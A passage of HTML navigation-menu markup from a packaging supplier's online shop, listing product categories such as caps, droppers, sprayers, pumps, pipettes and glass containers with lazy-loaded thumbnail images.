		<li id="menu-item-11771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11771 item-level-2" ><a href="https://dalipcopack.com/brush-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap.png 1000w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Brush Caps</a></li>
		<li id="menu-item-11816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11816 item-level-2" ><a href="https://dalipcopack.com/smooth-and-ribbed-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Smooth and Ribbed Caps</a></li>
		<li id="menu-item-11772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11772 item-level-2" ><a href="https://dalipcopack.com/child-resistant-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Child Resistant Caps</a></li>
		<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11773 item-level-2" ><a href="https://dalipcopack.com/phenolic-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Phenolic Caps</a></li>
	</ul>
</li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11789 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-and-glass-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Plastic and Glass Droppers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11818 item-level-2" ><a href="https://dalipcopack.com/tamper-evident-and-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Tamper Evident and CRC Droppers</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11819 item-level-2" ><a href="https://dalipcopack.com/tamper-evident-and-non-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Tamper Evident and Non-CRC Droppers</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11790 item-level-2" ><a href="https://dalipcopack.com/crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />CRC Droppers</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11791 item-level-2" ><a href="https://dalipcopack.com/non-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Non-CRC Droppers</a></li>
	</ul>
</li>
	<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11808 item-level-1 col-auto" ><a href="https://dalipcopack.com/sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers.jpg 950w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Sprayers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11809 item-level-2" ><a href="https://dalipcopack.com/ribbed-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray.jpg 950w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Ribbed Sprayers</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810 item-level-2" ><a href="https://dalipcopack.com/smooth-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray.jpg 950w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Smooth Sprayers</a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811 item-level-2" ><a href="https://dalipcopack.com/trigger-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Trigger Sprayers</a></li>
	</ul>
</li>
	<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11806 item-level-1 col-auto" ><a href="https://dalipcopack.com/pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps.jpg 950w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Pumps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812 item-level-2" ><a href="https://dalipcopack.com/smooth-treatment-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment.jpg 950w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Smooth Treatment Pumps</a></li>
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813 item-level-2" ><a href="https://dalipcopack.com/up-lock-lotion-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Up Lock Lotion Pumps</a></li>
		<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11814 item-level-2" ><a href="https://dalipcopack.com/down-lock-lotion-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Down Lock Lotion Pumps</a></li>
		<li id="menu-item-11815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11815 item-level-2" ><a href="https://dalipcopack.com/foamer-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Foamer Pumps</a></li>
	</ul>
</li>
	<li id="menu-item-11786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11786 item-level-1 col-auto" ><a href="https://dalipcopack.com/orifice-reducers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Orifice Reducers</a></li>
	<li id="menu-item-11788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11788 item-level-1 col-auto" ><a href="https://dalipcopack.com/pipettes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Pipettes</a></li>
	<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807 item-level-1 col-auto" ><a href="https://dalipcopack.com/roller-balls/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Roller Balls</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11735 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/glass-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /><span class="nav-link-text">Glass Containers</span></a><div class="color-scheme-dark wd-design-full-width 